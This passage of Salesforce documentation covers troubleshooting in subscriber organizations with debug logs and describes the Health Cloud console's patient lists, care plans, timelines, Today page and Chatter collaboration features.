Note: Only subscribers who have installed at least one managed package that is linked to your LMA will appear in this list.

### Best Practices

- **•** When you access a subscriber organization, you're logged out of your LMO (License Management Organization). You can set up a my domain so that you aren't automatically logged out of your LMO when you log in to a subscriber organization. To set up a my domain, from Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **•** Be careful to allow only trusted support and engineering personnel to log in to a subscriber's organization. Since this feature may include full read/write access to customer data and configurations, it's vital to your reputation to preserve their security.
- **•** Control who has access by giving the "Log in to Subscriber Organization" user permission to specific support personnel, via a profile or permission set.

# Troubleshooting in Subscriber Organizations

When logged in as a user in a subscriber's organization, you can generate Apex debug logs that contain the output from your managed packages. This includes logging that would normally not be exposed to the subscriber. Using this log information, you can troubleshoot issues that are specific to that subscriber organization.

- **1.** Launch the Developer Console.
- **2.** Perform the operation and view the debug log with your output. If the user has access, set up a Debug Log: From Setup, enter *Debug Logs* in the Quick Find box, then select **Debug Logs**.

Note that subscribers will be unable to see the logs you set up or generate since they contain your Apex code unobfuscated. In addition, you can also view and edit data contained in protected custom settings from your managed packages when logged in as a user.

SEE ALSO:

[Open the Developer Console](#page-5365-0)

# HEALTH CLOUD

# Deliver Collaborative, Connected Patient Care with Health Cloud

Delivering outstanding patient care means more than simply managing your patients' information and healthcare events. Health Cloud reinvents the way that care coordinators engage with patients. The Health Cloud console gives you a consolidated view of critical patient records, access to a patient's care team, and the tools to bring it all together to improve healthcare outcomes. You create a strong, collaborative relationship with patients and caregivers to assist your patients' journey to better health.

Excellent care requires a complete picture of the data coming from electronic health record (EHR) systems to guide smart and efficient decisions. With Health Cloud, you have all the tools to manage your patients with greater efficiency. The Health Cloud console includes:

- **•** Comprehensive snapshot of vital patient data from EHRs
- **•** Working view of your prioritized tasks related to all your patients
- **•** Care timelines that lets you see a representation of patient history events, like appointments, prescriptions, conditions, and other care-related encounters
- **•** Customized care plans that set measurable goals with tasks that can be assigned to the patient

When you configure Salesforce Communities, you also have a private patient community that unites professional and personal caregivers in a collaborative network that drives care plan compliance. You can assign ownership of health tasks to members of the care team, including other health professionals, patients, and family members. You can exchange secure, private messaging between you, the patient, and members of the community—and they can access those messages on any device.

#### [The Tools You Need in One Place](#page-5793-0)

As a busy healthcare professional, you need one place to manage your patients and the tasks associated with their care. The Health Cloud console pulls everything you need into a complete view of the patient, care team, and activities relevant to getting and keeping that patient healthy. It also provides a central place to manage communication between the individuals involved in the patient's care, such as messages to the primary care physician or reminders to the family member who drives the patient to the doctor.

#### [Get Ready to Use the Health Cloud Console](#page-5804-0)

To start using the Health Cloud console to manage your patients, you have a few things to set up.

#### [Use Care Plans to Help Patients Reach Their Goals](#page-5808-0)

Easily manage health problems with goals and tasks that you assign to patients or caregivers so that patients stay on track and improve their health. Customizable care plans represent an action plan for improving a patient's health.

#### [Care Plan Templates Help Simplify Patient Onboarding](#page-5812-0)

Take the "work" out of workflows with care plan templates that let care coordinators create customized patient care plans with just a few clicks. Coordinators can add problems, goals, and tasks in bulk to a patient's care plan. Predefined care plan templates reduce the time spent to create a care plan and enforce standards of care that improve healthcare outcomes.

#### [Monitor the Timeline of a Patient's Medical Events](#page-5816-0)

The patient timeline gives you a snapshot of your patient's healthcare events and activities in chronological order.

### EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### [Engage Patients with the Private Patient Community](#page-5817-0)

The care team is the hub of your patient's private community—it represents everyone working to make sure that your patient succeeds with his or her care plan. It includes healthcare professionals from inside and outside of your organization, and family members of the patient.

#### [Drive Learning with Protocols and Articles](#page-5822-0)

Salesforce Knowledge lets you easily create and manage content and make it available to other healthcare professionals and to the patient and care team members. An article can contain the protocols you use to manage conditions or can hold educational materials you send to patients. You can write, edit, publish, and archive articles using the Articles Management tab or find and view published articles using the Articles tab.

#### [Health Cloud Console Keyboard Shortcuts](#page-5823-0)

Keyboard shortcuts let you quickly perform actions by pressing keys instead of using a mouse.

#### [Health Cloud Limitations](#page-5824-0)

Learn about display, access, and customization limitations for Health Cloud.

<span id="page-5793-0"></span>[Health Cloud Resources](#page-5825-0)

# The Tools You Need in One Place

As a busy healthcare professional, you need one place to manage your patients and the tasks associated with their care. The Health Cloud console pulls everything you need into a complete view of the patient, care team, and activities relevant to getting and keeping that patient healthy. It also provides a central place to manage communication between the individuals involved in the patient's care, such as messages to the primary care physician or reminders to the family member who drives the patient to the doctor.

#### [Get to Know the Health Cloud Console](#page-5794-0)

You can view the big picture of your caseload, including tasks that need attention, new patients you've received, and all the communication surrounding your patients. The console lets you

work with individual patients and their related care plans, health history, and care teams in separate tabs. So you can work on multiple patients at the same time.

#### [See What's in Store with the Today Page](#page-5798-0)

Start out your day on the Today page to get a panoramic view of everything you need to optimize your day.

#### [Use Chatter to Find Out What's Happening](#page-5799-0)

The What's Happening feed, powered by Salesforce Chatter, keeps you up to date with what's happening with your patients and team members. Chatter is a Salesforce collaboration application that connects you with people and lets you share information securely and in real time. Chatter feeds show you posts and comments that you and other people make, as well as record updates across your Salesforce org.

#### [Manage Patient Care with Custom Lists](#page-5801-0)

Customized patient lists let you organize your master patient list into smaller lists based on criteria like shared protocols, diagnoses, or treatment plans. For example, you can divide up your master list of recently discharged surgical patients into groups based on their type of surgery. Or you can send follow-up appointment reminders, surveys, or educational materials to multiple patients at once rather than individually.

#### [Use the Patient Card for a Comprehensive View of Your Patient](#page-5802-0)

To effectively manage your patients, you need their information at your fingertips. The Patient Card extracts the most important information from a patient's medical records, such as conditions, medications, and contact information, and displays it all in one place. You can easily see the information you need without searching for it or clicking to other pages.

#### EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### [Search for Educational Articles and Protocols](#page-5803-0)

Use the Knowledge widget to get the right information to your patients. You can search for protocols, educational articles and videos, and links to websites right from the console, without leaving the page that you're working from.

## <span id="page-5794-0"></span>Get to Know the Health Cloud Console

You can view the big picture of your caseload, including tasks that need attention, new patients you've received, and all the communication surrounding your patients. The console lets you work with individual patients and their related care plans, health history, and care teams in separate tabs. So you can work on multiple patients at the same time.

The primary tab shows the patient's medical information on the patient card. Subtabs contain information about the patient, such as the patient's care plan, timeline, medical device information, or prescriptions. You can open multiple subtabs on a patient.

#### EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions



### Pick Your Console App

Two Health Cloud apps are available for you to use depending on your work preferences. You can select either option from the app menu at the top of the page and switch between apps at any time.



**Health Cloud - Worklist**

With the Health Cloud - Worklist app, you work from a pinned version of the patient list. The pinned list is on the left side of the page and is always visible. When you select a patient from the list, the patient card and subtabs open to the right of the list. To resize the pinned list, click the right margin of the list pane and drag it to the size you want. To minimize the pinned list, click the arrow on the right margin. To display the full patient list including options to edit or manage the list, drag the arrow to the right until the full page appears.



#### **Health Cloud - Console**

The Health Cloud - Console App takes you straight to your patient—letting you drill straight through to each individual patient's profile, tabs, and subtabs. Just click the patient's name from the list and you see the patient's information and subtabs at full-screen view. You can return to the patient list by selecting Patients from the menu list in the upper left of the page.



### Customized Lists of Patients

You can divide up your patients into groups with similar conditions or criteria and then work with them in parallel.


- **•** Create lists that group similar patients **(1)**. For example, you have six patients with hypertension who are all following the same protocol.
- **•** Select one or more patients to work with **(2)**.
- **•** In one place, you can assign all six patients a task **(3)** to get the prescribed amount of exercise each week. Or you can send reminders to make an appointment with their doctor.

## Patient Card

The patient card shows you all the information you need about a patient's conditions, prescriptions, appointments, and contact information. You can also use the New Tab on Patient picklist to open subtabs and view that patient's care plan, health timeline, and care team.



## Care Plan

Manage chronic conditions, provide preventive care, and apply health and wellness protocols with a personalized care plan. Empower patients to take a more active role in their own clinical outcomes.



## Health Timeline

Plan treatments and perform follow-ups more efficiently. The health timeline provides a bird's-eye view of things like encounters, prescriptions, and tasks that the patient has done or still must complete.



## Patient Care Team

Note: Salesforce Communities provides the collaboration support for Health Cloud. Some of the collaborative features aren't available until you enable Salesforce Communities and create a private patient community.

Get team support for your patient by engaging a community that keeps tabs on the patient's progress. Through the community, patients can access their care plans and the tasks that they need to perform. Caregivers can take action on tasks that are their responsibility. With the convenience of having the information on any device, the community members are engaged and empowered to act. A community allows you to form a partnership with the patient and their external care team. You can add internal and external participants and manage all the players and resources available in each patient's care team.



- **•** The care team view **(7)** represents the relationships that make up the patient's professional and personal network of caregivers.
- **•** When a person is a community member, you can select the person's picture **(8)** and do things like send a private message or create a task for them.
- **•** Collaborate with care team members using Chatter **(9)**. Send private messages to the patient and caregivers, and collaborate with internal members of the team without leaving the patient's profile.

## See What's in Store with the Today Page

Start out your day on the Today page to get a panoramic view of everything you need to optimize your day.

Watch a Demo: [Manage Your Day with the Today Page](http://salesforce.vidyard.com/watch/_d3zcR7wc-Gor5PDktxm6Q)

Access the Today page by selecting it from the tab switcher in the Health Cloud - Console app. Browse all the tasks you're tracking, and keep current on conversations that are relevant to your patients and your company.

**EDITIONS** 

Health Cloud is available in Salesforce Classic



- **•** Get a quick summary **(1)** of how many patients you're managing and how many of them are new to you this week. Patients are counted as your responsibility as long as you're the assigned care coordinator or until the care plan and case status are closed.
- **•** A handy progress bar **(2)** shows your progress toward completing the tasks that are assigned to you or that you oversee and manage.
- **•** Browse tasks **(3)** that are related to specific patients so that you can prioritize your work and know which patients need attention. Each tile shows the name of the patient along with the number of tasks associated with the care plan. Click the tile to bring up the patient overview and review and update tasks.
- **•** The What's Happening feed **(4)**, powered by Salesforce Chatter, keeps you up to date with what's happening with your patients and team members. It's a secure, centralized place where you can review and participate in all conversations that are important to your job. You see messages between you and your patient, conversations with care providers within your organization, and events or company announcements.
	- Note: The Today page, like the other pages in Health Cloud, are responsive and adapt to the size of the device you're using. On smaller devices, the What's Happening feed moves from the side to the bottom of the page. Just scroll down to view and use the feed.

## Use Chatter to Find Out What's Happening

The What's Happening feed, powered by Salesforce Chatter, keeps you up to date with what's happening with your patients and team members. Chatter is a Salesforce collaboration application that connects you with people and lets you share information securely and in real time. Chatter feeds show you posts and comments that you and other people make, as well as record updates across your Salesforce org.

Watch a Demo: [Collaborate with Patients and Colleagues Using Chatter](http://salesforce.vidyard.com/watch/RwgJV5IWAVle83B3aDtvRA)

### **EDITIONS**

Health Cloud is available in Salesforce Classic

Use Chatter to discuss your patient's care with the internal care team. Good communication makes care coordination and patient hand-offs easier and more efficient. Physicians and other medical professionals within your organization can discuss and manage patient care as a private group without involving the external care team.

You can stay current with the people and conversations that are important to you in several ways. You can follow a person or a group, and you can like a post or comment.

- **•** Track a post by clicking Like below a post or comment. After you like a post, you receive email notifications if others comment on that post. If you click Like on a comment, only the user who posted the comment receives an email notification, but you receive an email notification for any subsequent comments.
- **•** Make it easy to keep up with what your coworkers are doing by following everyone who is important to you. Locate a person's profile page, and click **Follow**. When you follow a person, you see updates from that person in your feed. When you follow people and records, you see their updates in your Chatter feed.

Typically, you see feed updates for:

**•** Comments and posts between you and your patients and care team community members

These posts aren't visible to internal coworkers within your company. Patients or care team community members are identified by the orange upper-left corner of their photo.

- **•** Conversations with physicians and other providers within your org
- **•** Events and company announcements
- **•** Posts, comments, and files on Chatter groups you're a member of
- **•** Shared files and lists
- **•** Tasks and other events
- **•** Record field changes, like changes to record owner and care plans that are created

Note: Remember that private messages sent from the care team profile don't appear in your feed, your profile, global search results, or any other part of Chatter that's publicly visible.

Record updates are also called system-generated posts. They are updates that Salesforce generates when someone creates a record or changes a tracked field on a record. The record updates you see depend on how your administrator has configured feed tracking and whether you have access to the record. You don't see tracked feed updates that are older than 45 days and have no likes or comments, because they are deleted.



## Manage Patient Care with Custom Lists

Customized patient lists let you organize your master patient list into smaller lists based on criteria like shared protocols, diagnoses, or treatment plans. For example, you can divide up your master list of recently discharged surgical patients into groups based on their type of surgery. Or you can send follow-up appointment reminders, surveys, or educational materials to multiple patients at once rather than individually.

Watch a Demo: C [Create Customized Lists of Patients](http://salesforce.vidyard.com/watch/uYAkqYNMLxrYMfEXVEz9tw)

Your Health Cloud admin controls access to patient lists.

To show a filtered list of patients, select a predefined list from the **Select a List** drop-down list, or click **Create New List** to define your own custom list. To edit or delete a list you created, select it

from the  $\left[\begin{array}{c} \bullet \\ \bullet \end{array}\right]$  drop-down list and click **Edit Current List**.

- **•** Click a patient's name to view details about the patient in the console.
- **•** Click a column heading to sort in ascending or descending order.

### EDITIONS

Health Cloud is available in Salesforce Classic

